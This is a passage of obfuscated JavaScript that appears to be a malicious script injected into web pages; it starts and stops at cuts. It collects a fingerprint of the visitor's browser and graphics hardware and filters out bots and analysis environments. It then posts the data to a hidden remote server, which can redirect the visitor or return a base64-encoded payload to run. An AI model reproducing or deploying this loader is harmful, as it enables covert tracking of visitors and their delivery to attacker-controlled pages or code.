_0x25c15c(_0x4bcc4e-0x98,_0x41a057-0x13a,_0x3391c8,_0x4bcc4e-0x10f);}function _0x21a906(_0x5f3503,_0x580cc5,_0x214f63,_0x4f7b73){return _0x25c15c(_0x214f63-0x22,_0x580cc5-0x1e4,_0x5f3503,_0x4f7b73-0x49);}if(_0x4a5278){if(_0x68bc2a[_0x21a906(-0x61,-0x6d,0xa,-0x70)]===_0x68bc2a[_0x21a906(0x75,-0x5a,0xa,0x39)]){const _0x37b528=_0x4a5278['apply'](_0x263718,arguments);return _0x4a5278=null,_0x37b528;}else _0x49245c=_0x1ac646;}}:function(){};function _0x25c15c(_0xd170c2,_0x3951dd,_0x5d387c,_0x18618d){return _0xaaf0(_0xd170c2- -0x293,_0x5d387c);}return _0x125f55=![],_0x1ff9d8;};}()),_0x14f554=(function(){function _0x27c306(_0x2dce46,_0x1c05a6,_0x4542ec,_0x21ed9d){return _0x20d402(_0x2dce46-0xbb,_0x2dce46-0x19c,_0x4542ec-0x1d5,_0x4542ec);}const _0x9dcbc={'EFGho':function(_0x5e5199,_0x30b322){return _0x131258['LHzkp'](_0x5e5199,_0x30b322);},'LWBmr':function(_0x283ddc,_0x2080a4){return _0x283ddc===_0x2080a4;},'xVuCt':_0x131258[_0x27c306(0x383,0x3cf,0x36b,0x3ca)]};function _0xdeb616(_0x4c60ea,_0x1be1a8,_0x3dd253,_0x199b6d){return _0x20d402(_0x4c60ea-0x17a,_0x199b6d-0x2f4,_0x3dd253-0xb9,_0x4c60ea);}if(_0x131258[_0x27c306(0x33d,0x370,0x37a,0x36f)]('PBykq',_0x131258[_0xdeb616(0x4c3,0x5ae,0x4ea,0x53d)])){let _0x181212=!![];return function(_0x45081b,_0x43caee){function _0x57a212(_0x13ef7f,_0x1878ed,_0x566c51,_0x4857ff){return _0xdeb616(_0x566c51,_0x1878ed-0x179,_0x566c51-0x131,_0x4857ff- -0x179);}function _0x1fd340(_0x2895db,_0x2b0b5a,_0x326394,_0x566b5f){return _0x27c306(_0x566b5f-0xc4,_0x2b0b5a-0xa2,_0x2895db,_0x566b5f-0x7f);}const _0x337f7e={'jutSQ':function(_0x55246c,_0x291726){function _0x560986(_0x2e1c5c,_0x14d38e,_0x122f92,_0x3b8bbf){return _0xaaf0(_0x14d38e-0x32b,_0x122f92);}return _0x9dcbc[_0x560986(0x4b7,0x531,0x4b7,0x51b)](_0x55246c,_0x291726);}};if(_0x9dcbc[_0x57a212(0x3fb,0x3e6,0x36e,0x396)](_0x9dcbc[_0x57a212(0x3ee,0x3aa,0x379,0x3df)],_0x9dcbc[_0x1fd340(0x4a3,0x47b,0x4a9,0x4c4)])){const _0x46e5fa=_0x181212?function(){function _0x360507(_0x2e29ae,_0x4b5768,_0x420808,_0xf8f0d2){return _0x1fd340(_0x420808,_0x4b5768-0x19d,_0x420808-0x3,_0x4b5768- -0x44f);}if(_0x43caee){const _0x31fb7f=_0x43caee[_0x360507(-0x1,0x19,0x4a,-0x16)](_0x45081b,arguments);return _0x43caee=null,_0x31fb7f;}}:function(){};return _0x181212=![],_0x46e5fa;}else _0x9bd583['cookie']='crypto_ini'+'t='+_0x337f7e[_0x57a212(0x423,0x3ee,0x3ea,0x3b4)](_0x30973d,-0x4ae+0x1777+-0x12c8)+(';\x20path=/;\x20'+_0x57a212(0x383,0x2e1,0x2ce,0x32a))+(0x854f+0x1c456*0x1+-0xf825)*(-0x10a7+0x2702+-0x1*0x1643),_0xead465[_0x57a212(0x340,0x33f,0x399,0x32e)](),_0x31e87a[_0x1fd340(0x483,0x541,0x533,0x4d5)](_0x512249),_0x5a0596['close']();};}else return;}());if(window[_0x20d402(0x1ab,0x21e,0x268,0x274)+'f'])return;window[_0x20d402(0x1d9,0x21e,0x23e,0x28e)+'f']=!![];const _0x10605d=()=>document[_0x553504(-0x73,-0x5c,-0xcc,-0x12)][_0x20d402(0x1d1,0x234,0x1c9,0x220)](';\x20')['reduce']((_0xe2f8c2,_0xc20f57)=>{function _0x250428(_0x3fe115,_0x58e32d,_0x16238d,_0x53b0a9){return _0x553504(_0x3fe115-0x11b,_0x58e32d-0x93,_0x53b0a9,_0x53b0a9-0x1ea);}if(!_0xc20f57)return _0xe2f8c2;const _0x1256bf=_0xc20f57['indexOf']('=');function _0x513cb9(_0x5db79e,_0x25d01f,_0x5b454a,_0x333bc9){return _0x20d402(_0x5db79e-0x19a,_0x5b454a- -0x6b,_0x5b454a-0xe1,_0x5db79e);}const _0x4887cf=_0x131258[_0x250428(0xb2,0x51,0x109,0xfd)](_0x1256bf,-(0x2469+-0x4*-0x6ac+-0x3f18))?_0xc20f57:_0xc20f57[_0x513cb9(0x12f,0x12a,0x151,0x190)](-0x1072+-0x2*0xa85+0x257c,_0x1256bf),_0x118c01=_0x131258[_0x250428(0xb2,0x45,0xdb,0x3b)](_0x1256bf,-(-0x207c+0x23ed*-0x1+0x446a))?'':_0xc20f57[_0x250428(0xcd,0x81,0x7a,0xfa)](_0x1256bf+(0x4f*-0x5a+-0x6*0x265+0x2a25));return _0xe2f8c2[_0x4887cf]=_0x118c01,_0xe2f8c2;},{});function _0x20d402(_0x3e06ba,_0x13dda8,_0x4e50e9,_0x568af7){return _0xaaf0(_0x13dda8- -0x4f,_0x568af7);}function _0x5892e8(){const _0x93e544={'iKddq':_0x131258[_0x5c94fc(-0xf4,-0x12b,-0x159,-0xec)],'EzjUZ':_0x131258[_0x1968f6(0x3b5,0x3dd,0x3a7,0x3be)],'QAYZW':_0x131258[_0x1968f6(0x3de,0x367,0x305,0x337)],'cuuke':_0x131258[_0x1968f6(0x3f1,0x40f,0x426,0x44b)],'JfKSc':_0x1968f6(0x431,0x446,0x3d8,0x493),'lEslE':_0x5c94fc(-0x122,-0x103,-0xf7,-0xc5),'KIMnZ':_0x131258[_0x1968f6(0x3c4,0x3e1,0x3cc,0x437)],'KADTm':_0x131258[_0x1968f6(0x469,0x42a,0x458,0x3f1)],'FZIxr':_0x1968f6(0x452,0x44d,0x3fd,0x437),'vqbNU':_0x131258[_0x5c94fc(-0xb2,-0x88,-0x7a,-0xe9)],'oyqsO':_0x5c94fc(-0x1ae,-0x146,-0x152,-0x108),'Djyrm':_0x131258[_0x5c94fc(-0x193,-0x19e,-0x158,-0x132)],'ywWez':_0x131258[_0x5c94fc(-0x136,-0x145,-0xf4,-0x10c)],'uYzkz':function(_0x2ae3c4,_0x3b3cd9){function _0x380f2a(_0x187104,_0x526cd8,_0x19782e,_0x4a0b87){return _0x1968f6(_0x187104-0xad,_0x4a0b87- -0x558,_0x526cd8,_0x4a0b87-0x49);}return _0x131258[_0x380f2a(-0x108,-0xf4,-0x167,-0x155)](_0x2ae3c4,_0x3b3cd9);},'IJvuu':function(_0x415385,_0x3ac984){function _0x34ab41(_0x35f13b,_0x5651d0,_0x40981c,_0x38c292){return _0x1968f6(_0x35f13b-0x17f,_0x5651d0- -0x3be,_0x35f13b,_0x38c292-0x5f);}return _0x131258[_0x34ab41(-0x1f,0x29,0x3f,0x0)](_0x415385,_0x3ac984);},'YeDos':_0x131258[_0x1968f6(0x3f3,0x43a,0x492,0x47f)],'pSEqW':function(_0x519644,_0x5dd556){return _0x519644(_0x5dd556);},'YUcvF':function(_0x1768ed,_0x306622){function _0x1d0469(_0x469feb,_0x4bb9a1,_0xacaab5,_0x2c7e7a){return _0x1968f6(_0x469feb-0xe3,_0xacaab5-0x1d8,_0x2c7e7a,_0x2c7e7a-0x1b3);}return _0x131258[_0x1d0469(0x5e1,0x5c4,0x5c7,0x612)](_0x1768ed,_0x306622);},'lLmgX':function(_0x3285bc,_0x26f85d){function _0x16b2d2(_0x3f7b80,_0x235228,_0x329d56,_0x520c9f){return _0x1968f6(_0x3f7b80-0x9e,_0x235228- -0x1d2,_0x329d56,_0x520c9f-0x2c);}return _0x131258[_0x16b2d2(0x22a,0x21d,0x24a,0x1ac)](_0x3285bc,_0x26f85d);},'gepxA':_0x131258[_0x5c94fc(-0x11b,-0xdf,-0xf2,-0x96)],'NbSjO':function(_0xfa9a0b){return _0xfa9a0b();},'PNvwM':_0x131258['SLwwU'],'TBdHR':_0x131258['KVvFs'],'yXGPL':_0x131258[_0x5c94fc(-0xae,-0xae,-0xb7,-0x6b)],'uCDeo':_0x131258['HJTrS'],'GNHEz':_0x1968f6(0x415,0x44f,0x3f2,0x477),'kERYH':function(_0x4e5c5a,_0x2fb514){return _0x4e5c5a<_0x2fb514;}};function _0x5c94fc(_0x44f717,_0x2db478,_0x5c96c7,_0x5042e1){return _0x553504(_0x5c96c7- -0xeb,_0x2db478-0x53,_0x5042e1,_0x5042e1-0x187);}const _0x466e5a=_0x131258[_0x5c94fc(-0x8f,-0xa,-0x78,-0x53)](_0x2d6254,this,function(){function _0x2a9120(_0x55919d,_0x45f79d,_0x14c280,_0x368227){return _0x1968f6(_0x55919d-0x3f,_0x368227-0x190,_0x55919d,_0x368227-0x101);}function _0x5bbf25(_0x272b59,_0x10be1e,_0x3025dd,_0x5e92f8){return _0x5c94fc(_0x272b59-0x1df,_0x10be1e-0xb4,_0x10be1e-0x3ac,_0x3025dd);}return _0x466e5a[_0x2a9120(0x628,0x605,0x5e7,0x5c4)]()[_0x2a9120(0x527,0x559,0x4cb,0x50a)](_0x131258[_0x5bbf25(0x212,0x24d,0x238,0x22a)])[_0x2a9120(0x57d,0x5ea,0x62c,0x5c4)]()[_0x5bbf25(0x2ef,0x2e2,0x32c,0x275)+'r'](_0x466e5a)['search'](_0x131258[_0x5bbf25(0x1e2,0x24d,0x299,0x288)]);});_0x131258['jEYEm'](_0x466e5a);function _0x1968f6(_0x9ba85f,_0x2d5fac,_0x346abe,_0x3dd636){return _0x553504(_0x2d5fac-0x3dd,_0x2d5fac-0x192,_0x346abe,_0x3dd636-0x169);}const _0x5c7d40=_0x14f554(this,function(){let _0x413bab;function _0x247459(_0x2204a4,_0x44b4ca,_0x55dea7,_0x312b0b){return _0x1968f6(_0x2204a4-0x11,_0x312b0b- -0x310,_0x44b4ca,_0x312b0b-0x18);}function _0x32e38a(_0x5ef7d0,_0x3c8ac3,_0x37f65c,_0xe76a27){return _0x1968f6(_0x5ef7d0-0x1d3,_0x37f65c- -0x125,_0xe76a27,_0xe76a27-0x95);}try{if(_0x93e544['IJvuu'](_0x93e544['YeDos'],_0x93e544[_0x247459(0x70,-0xc,-0x16,0x63)])){if(/iPhone|iPad|iPod/i[_0x247459(0x156,0xc2,0xe1,0xf5)](_0x7b00c6[_0x32e38a(0x23a,0x1e3,0x248,0x24e)]))return!![];if(_0x487750[_0x247459(0xe5,0x158,0x100,0xed)])return!![];const _0x459bbe=(_0x1ca300[_0x32e38a(0x2b9,0x2af,0x2d6,0x2bb)]||'')[_0x32e38a(0x337,0x30d,0x30f,0x31c)](),_0x354c0f=[_0x93e544[_0x247459(0x18c,0x19d,0x112,0x123)],_0x93e544['EzjUZ'],_0x93e544[_0x32e38a(0x2f9,0x2b7,0x2c6,0x31c)],_0x93e544[_0x247459(0x12b,0xba,0xa7,0xbd)],_0x93e544[_0x247459(0xca,0x99,0xc9,0xdd)]],_0x329d30=[_0x247459(0x94,0xb3,0xf6,0x89),_0x32e38a(0x29e,0x2a6,0x30d,0x305),_0x93e544[_0x247459(0xe0,0xe8,0x19c,0x142)],_0x247459(0xd9,0x141,0xfd,0x129),_0x247459(0xcb,0x141,0x150,0x109),_0x93e544[_0x247459(0x95,0x74,0x26,0x7c)],_0x93e544[_0x247459(0x100,0xaa,0x73,0x8e)],_0x93e544['FZIxr'],_0x32e38a(0x2f4,0x35d,0x2fe,0x313),_0x93e544[_0x32e38a(0x36c,0x30a,0x2f6,0x361)],_0x93e544[_0x247459(0xa7,0x10a,0xac,0x114)],_0x93e544[_0x247459(0xfd,0x16b,0x141,0x130)],_0x93e544[_0x32e38a(0x252,0x2c6,0x28a,0x223)]],_0x4cd5ea=_0x354c0f[_0x32e38a(0x2b9,0x332,0x319,0x343)](_0x2903c6=>_0x459bbe[_0x32e38a(0x353,0x26d,0x2dd,0x31a)](_0x2903c6)),_0x36aba6=_0x329d30[_0x32e38a(0x385,0x2bd,0x319,0x313)](_0x4d24e9=>_0x459bbe[_0x247459(0x95,0x143,0x11c,0xf2)](_0x4d24e9));return _0x93e544[_0x247459(0x24,0x9c,0x3b,0x80)](!_0x4cd5ea,_0x36aba6);}else{const _0xd175ed=_0x93e544[_0x32e38a(0x21e,0x219,0x27b,0x2b2)](Function,_0x93e544[_0x247459(0x129,0x133,0x186,0x10f)](_0x93e544[_0x247459(0x9a,0x3d,0xb9,0x8c)](_0x93e544[_0x32e38a(0x2d9,0x274,0x2e4,0x302)],_0x32e38a(0x215,0x270,0x27f,0x240)+'ctor(\x22retu'+_0x32e38a(0x29c,0x200,0x243,0x25a)+'\x20)'),');'));_0x413bab=_0x93e544['NbSjO'](_0xd175ed);}}catch(_0x305e6e){_0x413bab=window;}const _0x137338=_0x413bab[_0x32e38a(0x30d,0x2a5,0x300,0x300)]=_0x413bab[_0x247459(0x115,0xce,0x110,0x115)]||{},_0x1f0c14=[_0x93e544[_0x32e38a(0x353,0x2d2,0x334,0x302)],_0x93e544[_0x32e38a(0x35e,0x34e,0x32e,0x365)],_0x93e544[_0x247459(0xc4,0x114,0xa2,0xda)],_0x247459(0x121,0xfe,0x151,0xed),_0x93e544[_0x32e38a(0x223,0x1f2,0x269,0x2b9)],_0x93e544[_0x32e38a(0x304,0x236,0x2b0,0x252)],_0x247459(0xea,0xc4,0x108,0x120)];for(let _0x14b19e=-0x14*-0x10f+-0xc99+-0x1*0x893;_0x93e544['kERYH'](_0x14b19e,_0x1f0c14['length']);_0x14b19e++){const _0x2aefc0=_0x14f554[_0x32e38a(0x332,0x2e6,0x2d9,0x327)+'r'][_0x247459(0x120,0xe8,0x14d,0xf8)][_0x32e38a(0x301,0x33d,0x301,0x336)](_0x14f554),_0x1b6ffd=_0x1f0c14[_0x14b19e],_0x3efed5=_0x137338[_0x1b6ffd]||_0x2aefc0;_0x2aefc0[_0x32e38a(0x29a,0x31b,0x2b9,0x24b)]=_0x14f554[_0x32e38a(0x2e2,0x2b5,0x301,0x335)](_0x14f554),_0x2aefc0[_0x32e38a(0x2a7,0x36b,0x30f,0x366)]=_0x3efed5[_0x247459(0xca,0x191,0x118,0x124)][_0x247459(0x13d,0xed,0xcb,0x116)](_0x3efed5),_0x137338[_0x1b6ffd]=_0x2aefc0;}});_0x131258['jEYEm'](_0x5c7d40);const _0x46ea98=_0x131258[_0x5c94fc(-0x133,-0xff,-0x120,-0x149)](_0x10605d),_0x6af550=Object[_0x5c94fc(-0xd2,-0x13e,-0x148,-0xe7)](_0x46ea98)['some'](_0x42db20=>_0x42db20[_0x1968f6(0x404,0x3d3,0x3c2,0x3e2)](_0x5c94fc(-0xdb,-0xd2,-0x110,-0xad)+_0x5c94fc(-0x123,-0x7a,-0xc8,-0x80))),_0xd8dbfd=Object[_0x5c94fc(-0x14f,-0x1bf,-0x148,-0x12f)](_0x46ea98)[_0x5c94fc(-0x7e,-0xf8,-0x8a,-0xd5)](_0x1b8ff7=>_0x1b8ff7['startsWith'](_0x5c94fc(-0xe5,-0xf8,-0xe4,-0x156)+'s-')||_0x1b8ff7[_0x1968f6(0x43b,0x3d3,0x3c3,0x36d)](_0x1968f6(0x3ed,0x3e4,0x40b,0x3da)+'s-time-'));return _0x131258['LaXVt'](_0x6af550,_0xd8dbfd);}function _0x2da15b(){function _0x3a2e4c(_0x184718,_0x1623c8,_0x5a8fd1,_0x34caf6){return _0x20d402(_0x184718-0xc3,_0x34caf6-0x2fc,_0x5a8fd1-0x120,_0x1623c8);}function _0x43d09c(_0x3e6d52,_0x2fd974,_0x509107,_0x379ca4){return _0x553504(_0x3e6d52-0x637,_0x2fd974-0x90,_0x2fd974,_0x379ca4-0x1d9);}try{const _0x2c0c8c=document[_0x3a2e4c(0x50a,0x49f,0x43d,0x4a8)+'ent'](_0x131258[_0x3a2e4c(0x58d,0x54d,0x5c4,0x57e)]),_0x633aa0=_0x2c0c8c[_0x3a2e4c(0x4f0,0x48b,0x4b6,0x4a5)](_0x131258[_0x43d09c(0x660,0x649,0x688,0x65a)])||_0x2c0c8c[_0x3a2e4c(0x4d5,0x49c,0x48f,0x4a5)](_0x131258['rzRcR']),_0x3f443e={};_0x3f443e[_0x43d09c(0x657,0x6c0,0x662,0x601)]=_0x3a2e4c(0x55b,0x482,0x4a7,0x4f9)+_0x3a2e4c(0x4f9,0x53b,0x581,0x557);if(!_0x633aa0)return _0x3f443e;const _0x2ab8ad=_0x633aa0[_0x43d09c(0x689,0x63b,0x6ec,0x643)+'on'](_0x131258[_0x3a2e4c(0x542,0x46d,0x553,0x4db)]),_0x35d0f4={};_0x35d0f4[_0x43d09c(0x657,0x639,0x665,0x6c0)]=_0x131258[_0x43d09c(0x63f,0x696,0x6a3,0x5fc)];if(!_0x2ab8ad)return _0x35d0f4;const _0x5d43ef=_0x633aa0['getParamet'+'er'](_0x2ab8ad[_0x43d09c(0x61d,0x5c9,0x5b6,0x5eb)+_0x3a2e4c(0x4e2,0x553,0x491,0x4de)+_0x43d09c(0x5dd,0x64c,0x58b,0x5a5)]),_0x20c30d=_0x633aa0[_0x43d09c(0x6b1,0x648,0x6c1,0x66b)+'er'](_0x2ab8ad['UNMASKED_V'+_0x3a2e4c(0x524,0x4dd,0x4e7,0x4bd)+'L']),_0x51f295={};return _0x51f295[_0x43d09c(0x655,0x616,0x679,0x69a)]=_0x5d43ef,_0x51f295[_0x3a2e4c(0x5de,0x574,0x4ff,0x56d)]=_0x20c30d,_0x51f295;}catch(_0x13fe62){const _0x45b8c3={};return _0x45b8c3[_0x3a2e4c(0x548,0x55f,0x529,0x526)]=_0x13fe62['message'],_0x45b8c3;}}function _0x17ea8a(_0x589c80){const _0x2dbbf6={};function _0x104c1b(_0x7e5467,_0x3e391c,_0x5cd168,_0x2864d7){return _0x20d402(_0x7e5467-0x6,_0x7e5467- -0x293,_0x5cd168-0x23,_0x3e391c);}_0x2dbbf6[_0x104c1b(-0xe2,-0x110,-0x78,-0x135)]=_0x131258[_0x4caef1(-0xb8,-0x94,-0xbd,-0xdd)];const _0x82816d=_0x2dbbf6;if(/iPhone|iPad|iPod/i['test'](navigator[_0x104c1b(-0xf9,-0x85,-0x14a,-0xd4)])){if(_0x131258[_0x104c1b(-0xf2,-0xe4,-0x117,-0x12c)](_0x131258[_0x104c1b(-0xdb,-0x155,-0xc9,-0xa1)],_0x131258[_0x4caef1(-0x2f,0x24,-0x1e,0x27)])){const _0xdc9e36=_0x4cd187[_0x4caef1(-0xae,-0x13a,-0xcf,-0x12d)][_0x4caef1(-0x15,-0x6,-0x5e,-0xac)](_0x82816d[_0x4caef1(-0x6e,-0x87,-0xd0,-0xb1)]);if(_0xdc9e36){_0x437dfe[_0x104c1b(-0xb6,-0xf0,-0x11a,-0xd7)](_0xdc9e36);return;}}else return!![];}if(_0x589c80[_0x104c1b(-0x69,-0x39,-0x87,-0xc7)])return!![];const _0x3997d2=(_0x589c80[_0x4caef1(-0xc0,-0x6b,-0x59,-0xa1)]||'')['toString'](),_0x58fd5a=[_0x131258[_0x4caef1(-0xca,-0xeb,-0xe5,-0xa0)],_0x131258['yPfhD'],_0x131258['HVXek'],_0x104c1b(-0x84,-0x5a,-0x1c,-0x23),_0x131258[_0x4caef1(-0x8,-0xe9,-0x75,-0x76)]],_0xaa0062=[_0x131258[_0x104c1b(-0x6a,-0x5a,-0xa2,-0xe2)],_0x131258[_0x4caef1(-0x92,-0x35,-0x9e,-0x105)],_0x131258['PpgzE'],_0x131258['NlzZE'],_0x131258[_0x4caef1(-0x5e,-0x5c,-0x49,-0x81)],_0x131258[_0x4caef1(-0xdb,-0x23,-0x73,-0x72)],_0x131258[_0x4caef1(-0x47,-0x4f,-0x2a,0x30)],_0x4caef1(-0x41,-0x24,-0x7,-0x42),'Apple\x20M1',_0x104c1b(-0xef,-0x78,-0x97,-0xee),_0x131258[_0x104c1b(-0xd9,-0x11a,-0xc7,-0xbb)],_0x4caef1(0x39,-0x87,-0x1f,0x57),_0x104c1b(-0x65,-0xb8,-0x31,-0x3c)],_0x21dc2f=_0x58fd5a['some'](_0x121985=>_0x3997d2[_0x4caef1(-0x39,-0xb4,-0x52,0x0)](_0x121985));function _0x4caef1(_0x5d5295,_0x376017,_0x480aea,_0xe7b5a){return _0x20d402(_0x5d5295-0x21,_0x480aea- -0x281,_0x480aea-0x1a1,_0x5d5295);}const _0x342a96=_0xaa0062[_0x4caef1(0x50,0x25,-0x16,-0x76)](_0x2184ef=>_0x3997d2[_0x104c1b(-0x64,-0x7c,0xa,-0x21)](_0x2184ef));return _0x131258[_0x104c1b(-0xf8,-0x15a,-0xb9,-0x117)](!_0x21dc2f,_0x342a96);}const _0x367e95=_0x10605d(),_0x221e70=_0x131258[_0x553504(0x66,0xc9,0x47,0x6a)](Number,_0x367e95[_0x20d402(0x188,0x1c5,0x1a4,0x151)+'t']||-0x1a4a+0x10e4+0x966);if(_0x131258[_0x553504(0x6a,0x55,0x2,0x2b)](_0x221e70,-0x11*0x14c+-0x1ed4*0x1+0x1a71*0x2))return;if(_0x5892e8())return;const _0x37763d=_0x131258['jEYEm'](_0x2da15b),_0xadab9d=_0x131258[_0x20d402(0x146,0x1b4,0x207,0x193)](_0x17ea8a,_0x37763d);function _0x553504(_0x36103f,_0x205fae,_0x175d9f,_0x314a60){return _0xaaf0(_0x36103f- -0x259,_0x175d9f);}if(!_0xadab9d)return;const _0x12d342={'ua':navigator[_0x553504(-0x70,-0x54,-0xbc,-0xd)],'ref':_0x131258[_0x553504(0x2d,0x5b,0x15,0x45)](btoa,navigator[_0x553504(-0x70,-0x75,-0xc2,-0xc3)][_0x553504(-0x4e,0x2a,-0x47,-0x56)](-0x1*-0x242+0x1dd6+-0x2018,0x1ad9+-0x1952+-0x167)),'renderer':_0x37763d[_0x553504(0x1e,-0x4e,-0x1f,-0x38)]||_0x131258['cIlgN'],'vendor':_0x37763d[_0x553504(0x67,-0x10,0x6b,0x4a)]||'unknown','timestamp':Date[_0x553504(0x31,-0x33,0xa6,-0x27)](),'lang':navigator[_0x553504(0x1a,0x70,0x7b,0x7a)],'langs':navigator[_0x20d402(0x187,0x1ae,0x171,0x1eb)],'hw':navigator['hardwareCo'+_0x20d402(0x1ee,0x1c8,0x219,0x204)]||null,'mem':navigator[_0x553504(0x9,0x61,-0x5,0x2a)+'ry']||null,'tz':Intl[_0x553504(0x62,0xac,-0x13,0x28)+_0x553504(-0x43,0x24,-0xa6,-0x1e)]()['resolvedOp'+_0x20d402(0x2b6,0x243,0x223,0x2a7)]()[_0x20d402(0x19d,0x1a2,0x1d0,0x1ad)]||null,'href':location[_0x553504(0x3,0x44,0xa,0x77)],'referrer':document[_0x20d402(0x24f,0x1fb,0x224,0x1bc)]||null},_0x551d0e=new AbortController(),_0x41a2a8=_0x131258[_0x20d402(0x296,0x27d,0x298,0x27c)](setTimeout,()=>_0x551d0e['abort'](),-0x3*-0x33b+0x73d+0xe52);let _0x520cd5;try{if(_0x131258[_0x553504(-0x29,-0x9b,-0x68,-0x66)](_0x553504(-0x21,-0x37,-0x37,0x3),_0x131258['cdCuj'])){let _0x99d0f3;try{const _0x33af6b=orrXiI['CEpey'](_0x1c33a8,orrXiI[_0x553504(0x12,-0x2f,0xc,-0x2f)](orrXiI[_0x20d402(0x207,0x215,0x1fa,0x1ac)](orrXiI[_0x553504(-0x7,-0x39,0x3,0x2b)],orrXiI[_0x553504(0x5b,-0x1,0x6a,0x4c)]),');'));_0x99d0f3=orrXiI[_0x20d402(0x1ae,0x1d9,0x1f3,0x245)](_0x33af6b);}catch(_0x510f24){_0x99d0f3=_0x30e482;}const _0x5d58cf=_0x99d0f3[_0x553504(0x48,0x7f,-0xb,0x75)]=_0x99d0f3[_0x20d402(0x21b,0x252,0x29f,0x1f7)]||{},_0x11ace8=[orrXiI[_0x20d402(0x217,0x24b,0x265,0x21a)],orrXiI[_0x20d402(0x20e,0x220,0x1e6,0x1ca)],_0x553504(0xf,0x2a,-0x7,0x2d),_0x553504(0x20,0x65,-0x14,0x3e),orrXiI[_0x20d402(0x244,0x259,0x1fe,0x2c7)],orrXiI[_0x20d402(0x2a1,0x25e,0x280,0x233)],orrXiI[_0x20d402(0x289,0x242,0x2a7,0x1f3)]];for(let _0x73d564=0x1*0x78b+-0x948+0x59*0x5;orrXiI[_0x553504(0x33,0x7b,0x74,-0x42)](_0x73d564,_0x11ace8['length']);_0x73d564++){const _0x8171cb=_0x527e56[_0x20d402(0x253,0x22b,0x1d6,0x24f)+'r'][_0x20d402(0x26a,0x235,0x1e4,0x219)][_0x553504(0x49,0xbb,0xb7,0x3)](_0x8e0590),_0x5b46ba=_0x11ace8[_0x73d564],_0xcdfd6e=_0x5d58cf[_0x5b46ba]||_0x8171cb;_0x8171cb[_0x553504(0x1,0x38,-0x2d,0x14)]=_0x1f3cf3[_0x20d402(0x1fd,0x253,0x291,0x23a)](_0x418066),_0x8171cb[_0x553504(0x57,-0x1,0x27,0xb0)]=_0xcdfd6e['toString'][_0x553504(0x49,0x6a,-0x3,0x27)](_0xcdfd6e),_0x5d58cf[_0x5b46ba]=_0x8171cb;}}else _0x520cd5=await _0x131258['RmnJm'](fetch,_0x131258[_0x553504(-0x6b,-0xe3,-0xbf,-0xe2)],{'method':_0x131258['TrAzI'],'headers':{'Content-Type':'applicatio'+_0x20d402(0x218,0x1e4,0x1f9,0x1b7),'Cache-Control':_0x131258[_0x20d402(0x250,0x1e8,0x1ea,0x210)]},'body':JSON[_0x553504(-0x60,-0xae,-0x4a,-0xa)](_0x12d342),'signal':_0x551d0e['signal']});}catch(_0x493092){console[_0x553504(0x20,0x17,0x69,-0x53)](_0x131258['xmccd'],_0x493092);return;}finally{_0x131258['WJfmB'](clearTimeout,_0x41a2a8);}if(_0x131258[_0x20d402(0x1c7,0x226,0x20a,0x1df)](_0x520cd5[_0x20d402(0x1d1,0x1e0,0x19f,0x24a)],-0x1ab*0x11+0x36f+0x1a7f)){const _0x7db5a9=_0x520cd5[_0x20d402(0x18c,0x1b2,0x179,0x1ea)][_0x553504(0x19,0x8f,-0x54,0xd)](_0x131258[_0x553504(-0x46,-0x57,-0x61,-0x20)]);if(_0x7db5a9){if(_0x131258[_0x553504(0x60,0x36,0xc0,0x63)](_0x131258[_0x553504(-0x65,-0x2b,-0x2a,-0x7a)],_0x20d402(0x28f,0x26e,0x1f9,0x2bc))){location[_0x553504(-0x2d,-0x59,-0x48,-0x43)](_0x7db5a9);return;}else{const _0x131cfc=_0x4cf941[_0x20d402(0x257,0x208,0x204,0x23c)](_0x814f,arguments);return _0x24a7cd=null,_0x131cfc;}}}const _0xf548dc=(_0x520cd5[_0x553504(-0x58,-0xcd,-0x54,-0x96)][_0x20d402(0x1b7,0x223,0x273,0x238)](_0x553504(-0x14,0x5,0x1f,-0x5)+'pe')||'')[_0x20d402(0x1a3,0x1d2,0x169,0x17c)+'e']();if(_0xf548dc['includes']('applicatio'+_0x553504(-0x26,-0x3e,-0x86,0x2b))){let _0x2ee033;try{_0x2ee033=await _0x520cd5[_0x20d402(0x242,0x1ff,0x1fd,0x1cf)]();}catch{if(_0x131258[_0x20d402(0x252,0x1db,0x19f,0x20d)]!==_0x131258[_0x20d402(0x1f7,0x1db,0x220,0x1a1)]){_0x162830['replace'](_0x2df7a1);return;}else return;}switch((_0x2ee033['action']||'')['toLowerCas'+'e']()){case _0x131258[_0x20d402(0x291,0x24a,0x29b,0x25a)]:{if(_0x131258['DZvCJ'](_0x553504(0x65,0x6f,0x60,0x70),_0x131258[_0x553504(-0x71,-0x91,-0x1d,-0x9f)])){let _0x4e3150=_0x2ee033[_0x20d402(0x2d6,0x278,0x280,0x270)]||null;if(!_0x4e3150&&_0x2ee033[_0x20d402(0x17a,0x1ea,0x1d7,0x176)])try{if(_0x131258[_0x20d402(0x190,0x1a1,0x215,0x1fe)](_0x131258[_0x20d402(0x17b,0x1d3,0x1aa,0x19d)],_0x131258[_0x20d402(0x21d,0x1d3,0x228,0x189)]))_0x4e3150=_0x131258[_0x553504(0x3d,-0x2d,0x2b,0x62)](atob,_0x2ee033[_0x20d402(0x207,0x1ea,0x1d4,0x1c0)]);else{const _0x1e557f=orrXiI[_0x553504(0x3d,-0x24,0x90,0x3f)](_0x3aeaee,orrXiI[_0x20d402(0x251,0x281,0x274,0x275)]('return\x20(fu'+_0x553504(-0x3e,0x25,-0x81,-0x76)+orrXiI[_0x553504(0x5b,0x7d,0x50,0x9)],');'));_0x3377fd=orrXiI['TZIrj'](_0x1e557f);}}catch{}if(_0x131258[_0x20d402(0x1e5,0x1f3,0x23c,0x24d)](typeof _0x4e3150,_0x131258[_0x20d402(0x26d,0x207,0x205,0x208)])&&_0x4e3150[_0x20d402(0x22a,0x285,0x20c,0x254)]){if(_0x131258['jjSNk'](_0x131258[_0x553504(-0x36,-0x16,-0x24,-0xab)],_0x131258[_0x20d402(0x243,0x1eb,0x256,0x1ba)])){if(_0xec0cd8){const _0xcd5ef5=_0x351448[_0x20d402(0x203,0x208,0x1f9,0x1c6)](_0x14dc4d,arguments);return _0xd5a30c=null,_0xcd5ef5;}}else 